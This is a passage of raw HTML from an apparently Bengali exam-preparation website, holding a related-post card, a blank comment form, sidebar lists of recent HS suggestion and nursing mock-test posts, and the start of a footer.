																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-14118 post type-post status-publish format-standard has-post-thumbnail hentry category-bengali-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Bengali Suggestion 2022 – কে বাঁচায়, কে বাঁচে ! (মানিক বন্দ্যোপাধ্যায় ) গল্প প্রশ্ন উত্তর – উচ্চমাধ্যমিক বাংলা সাজেশন" href="https://studywithgenius.in/hs-bengali-suggestion-chapter-1/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-BENGALI-SUGGESTION-CHAPTER-1-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS BENGALI SUGGESTION-CHAPTER-1" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-BENGALI-SUGGESTION-CHAPTER-1-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-BENGALI-SUGGESTION-CHAPTER-1-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-BENGALI-SUGGESTION-CHAPTER-1-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-BENGALI-SUGGESTION-CHAPTER-1.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-bengali-suggestion-chapter-1/" target="_self" rel="bookmark noopener noreferrer">HS Bengali Suggestion 2022 – কে বাঁচায়, কে বাঁচে ! (মানিক বন্দ্যোপাধ্যায় ) গল্প প্রশ্ন উত্তর – উচ্চমাধ্যমিক বাংলা সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-bengali-suggestion-chapter-1/#comments">1 Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/bengali-suggestion/" rel="category tag">Bengali Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hs-english-suggestion-2022-the-poetry-of-earth/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://studywithgenius.in/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='36078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="rpwe_widget-15" class="widget rpwe_widget recent-posts-extended"><h2 class="widget-title">Recent Posts</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/anm-gnm-t20-mock-test-2022-swg-academy/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-06-at-12.45.55-PM-45x45.jpeg" alt="ANM GNM T20 Mock Test 2022 | GNM Nursing Mock Test 2022 | ANM GNM 2022 Preparation" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/anm-gnm-t20-mock-test-2022-swg-academy/" target="_self">ANM GNM T20 Mock Test 2022 | GNM Nursing Mock Test 2022 | ANM GNM 2022 Preparation</a></h3><time class="rpwe-time published" datetime="2022-05-06T12:30:54+05:30">May 6, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/jenpas-ug-t20-mock-test-2022/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2022/04/T20-MOCK-TEST-1-45x45.jpg" alt="JENPAS UG T20 Mock Test 2022 | BSc Nursing Mock Test 2022 | JENPAS UG 2022 Preparation" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/jenpas-ug-t20-mock-test-2022/" target="_self">JENPAS UG T20 Mock Test 2022 | BSc Nursing Mock Test 2022 | JENPAS UG 2022 Preparation</a></h3><time class="rpwe-time published" datetime="2022-04-18T19:49:39+05:30">April 18, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/anm-gnm-raftaar-batch/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-14-at-11.29.56-PM-45x45.jpeg" alt="ANM GNM RAFTAAR Batch &#8211; Confirm Govt college in 45Days | ANM GNM Online Coaching" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/anm-gnm-raftaar-batch/" target="_self">ANM GNM RAFTAAR Batch &#8211; Confirm Govt college in 45Days | ANM GNM Online Coaching</a></h3><time class="rpwe-time published" datetime="2022-04-17T16:03:32+05:30">April 17, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/jenpas-ug-previous-year-question-papers/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-16-at-12.08.29-AM-45x45.jpeg" alt="JENPAS UG Previous Year Question Papers PDF Download" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/jenpas-ug-previous-year-question-papers/" target="_self">JENPAS UG Previous Year Question Papers PDF Download</a></h3><time class="rpwe-time published" datetime="2022-04-15T23:28:31+05:30">April 15, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-the-proposal/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Proposal-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8216;The Proposal&#8217; (Anton Chekhov)| Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-the-proposal/" target="_self">WBCHSE HS English Suggestion 2022- &#8216;The Proposal&#8217; (Anton Chekhov)| Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-27T22:00:00+05:30">November 27, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-three-questions/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-Three-Questions-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8216;Three Questions&#039;(Leo Tolstoy)| Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-three-questions/" target="_self">WBCHSE HS English Suggestion 2022- &#8216;Three Questions&#039;(Leo Tolstoy)| Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-25T21:12:47+05:30">November 25, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-shall-i-compare-thee-to-a-summers-day/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-Shall-i-Compare-Thee-to-a-summers-day-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8220;Shall I Compare Thee To a Summer&#8217;s Day?&#8221;(William Shakespeare | Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-shall-i-compare-thee-to-a-summers-day/" target="_self">WBCHSE HS English Suggestion 2022- &#8220;Shall I Compare Thee To a Summer&#8217;s Day?&#8221;(William Shakespeare | Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-25T20:40:00+05:30">November 25, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-strong-roots/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-Strong-Roots-1-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8216;Strong Roots&#8217; (APJ Abdul Kalam) | Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-strong-roots/" target="_self">WBCHSE HS English Suggestion 2022- &#8216;Strong Roots&#8217; (APJ Abdul Kalam) | Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-24T22:30:00+05:30">November 24, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-asleep-in-the-valley/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-suggestion-Asleep-in-the-valley-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8216;Asleep In The Valley&#8217; (Arther Rimbaud) | Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-asleep-in-the-valley/" target="_self">WBCHSE HS English Suggestion 2022- &#8216;Asleep In The Valley&#8217; (Arther Rimbaud) | Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-24T19:39:53+05:30">November 24, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-english-suggestion-2022-the-eyes-have-it/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/09/Ruskin-bond-the-eyes-have-it-45x45.jpg" alt="WBCHSE HS English Suggestion 2022- &#8216;The Eyes Have It&#8217; (Ruskin Bond) | Chapter wise pdf" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-english-suggestion-2022-the-eyes-have-it/" target="_self">WBCHSE HS English Suggestion 2022- &#8216;The Eyes Have It&#8217; (Ruskin Bond) | Chapter wise pdf</a></h3><time class="rpwe-time published" datetime="2021-11-24T18:55:00+05:30">November 24, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/madhyamik-2022-routine-download/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/Madhyamik-2022-Routine-Download-HS-2022-Routine-45x45.jpg" alt="প্রকাশিত হলো মাধ্যমিক ও উচ্চ মাধ্যমিক ২০২২ এর রুটিন &#8211; HS 2022 Routine , Madhyamik 2022 Routine Download" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/madhyamik-2022-routine-download/" target="_self">প্রকাশিত হলো মাধ্যমিক ও উচ্চ মাধ্যমিক ২০২২ এর রুটিন &#8211; HS 2022 Routine , Madhyamik 2022 Routine Download</a></h3><time class="rpwe-time published" datetime="2021-11-01T17:26:38+05:30">November 1, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-mathematics-suggestion-2022-determinant/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-32-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Determinant (নির্ণায়ক) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-mathematics-suggestion-2022-determinant/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Determinant (নির্ণায়ক) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T20:20:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-matrix/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-31-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Matrix (ম্যাট্রিক্স) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-matrix/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Matrix (ম্যাট্রিক্স) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T20:10:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-mathematics-suggestion-2022-inverse-function/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-30-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Trigonometric Inverse Circulator Function (ত্রিকোণমিতিক বিপরীত বৃত্তীয় অপেক্ষক) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-mathematics-suggestion-2022-inverse-function/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Trigonometric Inverse Circulator Function (ত্রিকোণমিতিক বিপরীত বৃত্তীয় অপেক্ষক) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T20:00:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-mathematics-suggestion-2022-binary-operation/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-29-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Binary Operation (দ্বিপদ প্রক্রিয়া) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-mathematics-suggestion-2022-binary-operation/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Binary Operation (দ্বিপদ প্রক্রিয়া) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T19:00:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-mapping/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-28-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Mapping or  Function (চিত্রণ বা অপেক্ষক) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-mapping/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Mapping or  Function (চিত্রণ বা অপেক্ষক) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T18:50:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-relations/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/Blue-and-White-Calm-Education-YouTube-Thumbnail-27-45x45.jpg" alt="WBCHSE HS Mathematics Suggestion 2022- Relations (সম্বন্ধ) | Chapter wise PDF" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/wbchse-hs-mathematics-suggestion-2022-relations/" target="_self">WBCHSE HS Mathematics Suggestion 2022- Relations (সম্বন্ধ) | Chapter wise PDF</a></h3><time class="rpwe-time published" datetime="2021-08-16T12:40:00+05:30">August 16, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-computer-application-suggestion-2022/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/HS-Computer-Application-Suggestion-2022-Chapter-Wise-45x45.jpg" alt="HS Computer Application Suggestion 2022 Chapter Wise | উচ্চ মাধ্যমিক কম্পিউটার অ্যাপ্লিকেশন সাজেশন ২০২২ অধ্যায় ভিত্তিক" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-computer-application-suggestion-2022/" target="_self">HS Computer Application Suggestion 2022 Chapter Wise | উচ্চ মাধ্যমিক কম্পিউটার অ্যাপ্লিকেশন সাজেশন ২০২২ অধ্যায় ভিত্তিক</a></h3><time class="rpwe-time published" datetime="2021-08-02T16:15:00+05:30">August 2, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-bengali-suggestion-2022-chapter-wise/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/HS-Bengali-Suggestion-2022-Chapter-Wise-45x45.jpg" alt="HS Bengali Suggestion 2022 Chapter Wise | উচ্চ মাধ্যমিক বাংলা সাজেশন ২০২২ অধ্যায় ভিত্তিক" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-bengali-suggestion-2022-chapter-wise/" target="_self">HS Bengali Suggestion 2022 Chapter Wise | উচ্চ মাধ্যমিক বাংলা সাজেশন ২০২২ অধ্যায় ভিত্তিক</a></h3><time class="rpwe-time published" datetime="2021-08-02T12:15:00+05:30">August 2, 2021</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/hs-bengali-suggestion-chapter-12/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2021/08/HS-BENGALI-SUGGESTION-CHAPTER-12-45x45.jpg" alt="HS Bengali Suggestion 2022 –অলৌকিক(কর্তার সিং দুগ্গাল)ভারতীয় গল্প প্রশ্ন উত্তর – উচ্চমাধ্যমিক বাংলা সাজেশন" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/hs-bengali-suggestion-chapter-12/" target="_self">HS Bengali Suggestion 2022 –অলৌকিক(কর্তার সিং দুগ্গাল)ভারতীয় গল্প প্রশ্ন উত্তর – উচ্চমাধ্যমিক বাংলা সাজেশন</a></h3><time class="rpwe-time published" datetime="2021-08-02T11:17:00+05:30">August 2, 2021</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="rpwe_widget-16" class="widget rpwe_widget recent-posts-extended"><h2 class="widget-title">Recent Posts</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/quiz/vectors-in-physics-practice-testbengali/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Vectors in Physics &#8211; Practice test(Bengali)" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/quiz/vectors-in-physics-practice-testbengali/" target="_self">Vectors in Physics &#8211; Practice test(Bengali)</a></h3><time class="rpwe-time published" datetime="2023-05-12T11:55:36+05:30">May 12, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/quiz/gravitation-class-11/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="GRAVITATION CLASS 11" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/quiz/gravitation-class-11/" target="_self">GRAVITATION CLASS 11</a></h3><time class="rpwe-time published" datetime="2022-04-07T22:10:44+05:30">April 7, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/quiz/class-11-physics-gravitation-mcq/" target="_self"><img class="rpwe-alignleft rpwe-thumb lazyload" data-src="https://studywithgenius.in/wp-content/uploads/2022/04/Bsc-Nursing-Last-10-Year-Exam-Question-Paper-1-45x45.jpeg" alt="Class 11 Physics Gravitation MCQ" height="45" width="45" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/45;"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/quiz/class-11-physics-gravitation-mcq/" target="_self">Class 11 Physics Gravitation MCQ</a></h3><time class="rpwe-time published" datetime="2022-04-06T22:41:41+05:30">April 6, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/quiz/anm-gnm-jenpas-ug-mock-test-reasoning/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="ANM-GNM &amp; JENPAS-UG Mock Test : Reasoning" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/quiz/anm-gnm-jenpas-ug-mock-test-reasoning/" target="_self">ANM-GNM &amp; JENPAS-UG Mock Test : Reasoning</a></h3><time class="rpwe-time published" datetime="2022-03-07T18:52:46+05:30">March 7, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://studywithgenius.in/quiz/competitive-english-practice-set-4/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Competitive English Practice Set-4" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://studywithgenius.in/quiz/competitive-english-practice-set-4/" target="_self">Competitive English Practice Set-4</a></h3><time class="rpwe-time published" datetime="2022-02-25T17:11:08+05:30">February 25, 2022</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Enter your email address to register to our newsletter subscription delivered on regular basis!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7104" class="elementor elementor-7104">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9e437a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9e437a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b84cb85" data-id="b84cb85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b97b2 elementor-widget elementor-widget-heading" data-id="f5b97b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Popular Section by Courses</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0902cb1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0902cb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc60c82" data-id="bc60c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
